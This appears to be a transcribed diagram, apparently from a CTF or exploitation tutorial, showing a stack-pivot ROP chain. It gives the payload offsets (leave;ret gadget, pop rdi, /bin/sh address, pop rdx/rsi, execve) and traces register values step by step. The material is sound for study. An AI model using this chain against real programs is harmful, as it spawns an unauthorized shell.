 Addr_C
22222222
pop_rdi_ret +8
binsh_addr +16
pop_rdx_pop_rsi_ret +24
0 +32
0 +40
execve_addr +48
(80 - 7*8 ) * '2' +56
Addr_B
stack-48(addr_C)
0x4006be (leave_ret)
① mov rsp, rbp
② pop rbp [leave]
③ pop rip [ret]
④ mov rsp, rbp (0x4006be)
⑤ pop rbp [leave]
⑥ pop rip [ret]
⑦ pop rdi; ret ; ret 完取 pop_rdx..的地址
⑧ pop rdx; pop rsi; ret; ret 完取 execve 地址
① $rsp = Addr_B
$rbp = Addr_B
$rip = xxxx
② $rsp = Addr_B+8
$rbp = Addr_C
$rip = xxxx
③ $rsp = Addr_B+16
$rbp = Addr_C
$rip = 0x4006be
④ $rsp = Addr_C
$rbp = Addr_C
$rip = 0x4006be+8
⑤ $rsp = Addr_C+8
$rbp = 22222222
$rip = 0x4006be+8
⑥ $rsp = Addr_C+24
$rbp = 22222222
$rip = pop_rdi_ret
⑦ $rsp = Addr_C+48
$rbp = 22222222
$rip = pop_rdx_..
⑧ $rsp = Addr_C+56
$rbp = 22222222
$rip = execve